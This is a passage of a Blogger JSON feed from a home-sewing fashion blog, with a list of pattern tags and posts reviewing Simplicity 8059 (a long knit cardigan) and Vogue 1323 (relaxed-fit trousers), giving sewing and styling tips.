6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Vogue+1323?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/Vogue%201323"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-5823529343296760089"},"published":{"$t":"2016-03-17T07:45:00.000-05:00"},"updated":{"$t":"2016-03-17T09:52:38.077-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cardigan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Look 6343"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 8059"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2016 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1323"}],"title":{"type":"text","$t":"Review: Simplicity 8059 | The Long Cardigan for Spring 2016!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq-tIp08PWana1SJDge6wgBQtmu5bJHGeYnE3FDk-2UIbb9nXu83N8ly3L7kw_fyFQ6v__tw1rjORu0v1UXth-MKqkDdSxoLtSDjU9LxqrpssxFQwT52Aretu4BxI8olDb05mPIQ\/s1600\/Simplicity+8059-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq-tIp08PWana1SJDge6wgBQtmu5bJHGeYnE3FDk-2UIbb9nXu83N8ly3L7kw_fyFQ6v__tw1rjORu0v1UXth-MKqkDdSxoLtSDjU9LxqrpssxFQwT52Aretu4BxI8olDb05mPIQ\/s640\/Simplicity+8059-6.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI am fully embracing spring. \u0026nbsp;I hope these amazing temps are here to stay and that Mother Nature isn't playing a joke on us because this weather has been glorious!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgulhgekydeenRPPc91HF7rJhd35AlIiSCNbuZwD895Lu9Lu6StDIsgGubfgQro0xcfmOdzY2nT9kLntpjrAVo00TlejSvXtTJQ6_qfWcUNnJDr2AblTcDDV7z1dIGjt7ggeRkypQ\/s1600\/Simplicity+8059-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgulhgekydeenRPPc91HF7rJhd35AlIiSCNbuZwD895Lu9Lu6StDIsgGubfgQro0xcfmOdzY2nT9kLntpjrAVo00TlejSvXtTJQ6_qfWcUNnJDr2AblTcDDV7z1dIGjt7ggeRkypQ\/s640\/Simplicity+8059-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor this season, layering is a must. \u0026nbsp;It's chilly in the morning, warm during the day and chilly again when the sun goes down. \u0026nbsp;So this long, lightweight cardigan \u003Ca href=\"http:\/\/www.simplicity.com\/misses-separates-sized-xxs-to-xxl\/8059.html\" target=\"_blank\"\u003ESimplicity 8059\u003C\/a\u003E, fits the bill.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYHjzBYmCnyD04AB0MB3tpeG4LaHmSkBd3gIo5NEuM4Nra2jarsbuPea9HDQF2AlkXkBqSa5IakKNLH3mI1d1ISO2-KjWiURDd7_-YYqxoUrg7AnjP8gcZ-IyLyIKVDh1P3aiAVw\/s1600\/FB_IMG_1458187386848.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYHjzBYmCnyD04AB0MB3tpeG4LaHmSkBd3gIo5NEuM4Nra2jarsbuPea9HDQF2AlkXkBqSa5IakKNLH3mI1d1ISO2-KjWiURDd7_-YYqxoUrg7AnjP8gcZ-IyLyIKVDh1P3aiAVw\/s400\/FB_IMG_1458187386848.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the size medium and I didn't have to do anything else. \u0026nbsp;It's really long, so petites should take notice. \u0026nbsp;My sweater knit is from Hancock Fabrics.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCDj6Sdd2crqHr6svzvk6w_R9AdXtvGuRW5POHaCx84y_a7bUOdilLIcVhQAD6T6JZt8TTkUA4qO1t7tYBoD1QEzgkIx2UckCgynMI_Xy8gNxieQbXejqLzKCWKpsroPbfassF1A\/s1600\/image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCDj6Sdd2crqHr6svzvk6w_R9AdXtvGuRW5POHaCx84y_a7bUOdilLIcVhQAD6T6JZt8TTkUA4qO1t7tYBoD1QEzgkIx2UckCgynMI_Xy8gNxieQbXejqLzKCWKpsroPbfassF1A\/s640\/image.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nIt's an open-knit, but it's not challenging to work with if handled with care.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU99XZmzrYwg0pttBkFbJhjuS26gBPePyo0XpWQUIHJ9VXUUavcfAaBo-hQfLzrYJkGXF8i9lES97-iFe72tXtO3o6FG2VHgUn7Pg_ZAg_36Oni7vSokUUdVY_ukYfeqdwg18GHA\/s1600\/Simplicity+8059-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU99XZmzrYwg0pttBkFbJhjuS26gBPePyo0XpWQUIHJ9VXUUavcfAaBo-hQfLzrYJkGXF8i9lES97-iFe72tXtO3o6FG2VHgUn7Pg_ZAg_36Oni7vSokUUdVY_ukYfeqdwg18GHA\/s640\/Simplicity+8059-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI used a Ballpoint needle because a regular needle will catch the yarns while trying to penetrate. \u0026nbsp;You can use a zigzag stitch, but I found that a straight stitch worked fine with my knit. \u0026nbsp;And I reduced the pressure foot tension. \u0026nbsp;If your machine doesn't have that feature, I suggest using a walking foot to avoid stretching the fabric while sewing.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3h3BYWGnBO_ELDaWKFtz9AeasApohollT5iaIdrReflZLPM41lq3njNzT8ixT02fENaEm_OTfh11TNLz6rjpzLwcz8uxTASRAttn1hB9akY-hU_bRvtYjgWRBLWi1Jpu_qauHg\/s1600\/Simplicity+8059-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3h3BYWGnBO_ELDaWKFtz9AeasApohollT5iaIdrReflZLPM41lq3njNzT8ixT02fENaEm_OTfh11TNLz6rjpzLwcz8uxTASRAttn1hB9akY-hU_bRvtYjgWRBLWi1Jpu_qauHg\/s640\/Simplicity+8059-7.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI took special care to match the stripes. \u0026nbsp;When I set sleeves in knits like this, I find it much easier to do it flat. \u0026nbsp;I finished my seams with my serger. \u0026nbsp;And for pressing, I barely touched those seams with the tip of the iron. \u0026nbsp;The goal is to just press the seams down enough so that they'll be flat. \u0026nbsp;You don't want to distort your fabric. \u0026nbsp;And I just hit it with steam while on the dress form to remove any other wrinkles.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRkdYWNyLd0koTDL4jJ3xWh-Beg2EgbM1sV0gKhGZB979_3Ds-G-vuBr8D-tuRQxWaAEXHdHisPTSeT5Xlxkh4PCwXnObxwP7FMPPtCA52aekcIeBGy18TlaV6boFKE5QIRZ4vWQ\/s1600\/Simplicity+8059-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRkdYWNyLd0koTDL4jJ3xWh-Beg2EgbM1sV0gKhGZB979_3Ds-G-vuBr8D-tuRQxWaAEXHdHisPTSeT5Xlxkh4PCwXnObxwP7FMPPtCA52aekcIeBGy18TlaV6boFKE5QIRZ4vWQ\/s640\/Simplicity+8059-5.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI left off the gathering in the back by cutting the back pattern piece a little narrower than it is. \u0026nbsp;And I also omitted the ties. \u0026nbsp;I would never tie a garment like this. \u0026nbsp;I like the carefree look of \u003Ci\u003E\"just throwing it on\"\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYrDo9vMWXVObzmqH4UqNEHD5GTDxtvTIrl3LAc_sYzO7H_0Jh2BDbRixrxol_IBL3dMtINrHkyQF2S26hLkaAfTCbHck2r8UqVDxeHB63PgviQwMBaKZa8kr1lKAnlfORJxIrew\/s1600\/Simplicity+8059-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYrDo9vMWXVObzmqH4UqNEHD5GTDxtvTIrl3LAc_sYzO7H_0Jh2BDbRixrxol_IBL3dMtINrHkyQF2S26hLkaAfTCbHck2r8UqVDxeHB63PgviQwMBaKZa8kr1lKAnlfORJxIrew\/s640\/Simplicity+8059-8.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: justify;\"\u003E\nStyling tip: \u0026nbsp;Worn with my \u003Ca href=\"http:\/\/www.ericabunker.com\/2015\/05\/birmingham-fashion-week-2015-what-i.html\" target=\"_blank\"\u003ENew Look 6343 top\u003C\/a\u003E; And my \u003Ca href=\"http:\/\/www.ericabunker.com\/2015\/08\/review-oop-vogue-1323-military-green.html\" target=\"_blank\"\u003EVogue 1323 pants\u003C\/a\u003E. \u0026nbsp;I added a simple lariat necklace, fringe bag, leather cuff and strappy sandals for a carefree look.\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/5823529343296760089\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/03\/review-simplicity-8059-long-cardigan.html#comment-form","title":"24 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5823529343296760089"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5823529343296760089"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/03\/review-simplicity-8059-long-cardigan.html","title":"Review: Simplicity 8059 | The Long Cardigan for Spring 2016!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq-tIp08PWana1SJDge6wgBQtmu5bJHGeYnE3FDk-2UIbb9nXu83N8ly3L7kw_fyFQ6v__tw1rjORu0v1UXth-MKqkDdSxoLtSDjU9LxqrpssxFQwT52Aretu4BxI8olDb05mPIQ\/s72-c\/Simplicity+8059-6.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-5940723092429450695"},"published":{"$t":"2015-08-31T00:00:00.000-05:00"},"updated":{"$t":"2016-04-28T10:14:21.226-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2015"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2015 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Favorite Designer:  Rachel Comey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"joggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 6991"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1323"}],"title":{"type":"text","$t":"Review: (OOP) Vogue 1323 | Military-Green Relaxed-Fit Trousers!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMJ44EiS1pqdQOdtdHgCEE1mQyYH6oi-uotLnjN3Oha9c_1wmvI7_4wiufHMRh51guDzrjGMTV-nCaFpj_t1wlKYbyb5zElEme-WimnnFZ4_EchoQFtfp8XBiU0Ex52nM_ON4y5A\/s1600\/Vogue+1323-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMJ44EiS1pqdQOdtdHgCEE1mQyYH6oi-uotLnjN3Oha9c_1wmvI7_4wiufHMRh51guDzrjGMTV-nCaFpj_t1wlKYbyb5zElEme-WimnnFZ4_EchoQFtfp8XBiU0Ex52nM_ON4y5A\/s640\/Vogue+1323-8.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'm currently Fall\/Winter 2015 wardrobe building. \u0026nbsp;I'm going through my current wardrobe and I'm just kind of filling in gaps. \u0026nbsp;The things I need most are pants. \u0026nbsp;A lot of my older pants and some of my favorites have had to go to the donation bag because they're currently too big. \u0026nbsp;This is a good thing -- It's always good to become fit and healthy and being a smaller size is simply a byproduct. \u0026nbsp;But the downside is that I had a limited amount of pants to wear. \u0026nbsp;Having to reach for the same ones all of that time? Well, that ain't cute... So I decided to focus fall colors and styles.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjzZgWWPUQvFV3-AwtgFdEDU7k-5J6gdggAQG52i54coWa9Xet2wsAH79NtrxRPjDFW0Yly4XlgWCqE4vNBGTXCV7E20Rnwm3ixw9SxqnFoW1yrAfvZrycmgrdTjXTBJnzGN1l6A\/s1600\/Vogue+1323-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjzZgWWPUQvFV3-AwtgFdEDU7k-5J6gdggAQG52i54coWa9Xet2wsAH79NtrxRPjDFW0Yly4XlgWCqE4vNBGTXCV7E20Rnwm3ixw9SxqnFoW1yrAfvZrycmgrdTjXTBJnzGN1l6A\/s640\/Vogue+1323-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOne of the first pair I'm making for this new season is out-of-print \u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v1323-products-27096.php?page_id=951\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EVogue 1323\u003C\/a\u003E\u0026nbsp;by Rachel Comey. \u0026nbsp;Has it really been that long that this pattern is OOP? \u0026nbsp;Wow... time does indeed fly by. \u0026nbsp;It just seems like I made the \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/09\/inspired-by-pinterest-pink-red.html\" target=\"_blank\"\u003Etop\u003C\/a\u003E, which was actually about 3 years ago.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIMbTGNAzrf4UabFCyrb1wOkbPDJnnsLdHSCgPFqMKKVv-jQtYoShGlxmxBE-ED-2dk-DXCp4qJacozgz1iV_u3YBgzesJwkzr7C54snCyQ07LVzKZ55bFylmmn5YOrDnHUESaEQ\/s1600\/Vogue+1323-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIMbTGNAzrf4UabFCyrb1wOkbPDJnnsLdHSCgPFqMKKVv-jQtYoShGlxmxBE-ED-2dk-DXCp4qJacozgz1iV_u3YBgzesJwkzr7C54snCyQ07LVzKZ55bFylmmn5YOrDnHUESaEQ\/s640\/Vogue+1323-4.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love the style of these pants. \u0026nbsp;They're shaped like joggers with their elastic waist and elastic cuffs. \u0026nbsp;But the tailored details set them apart.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 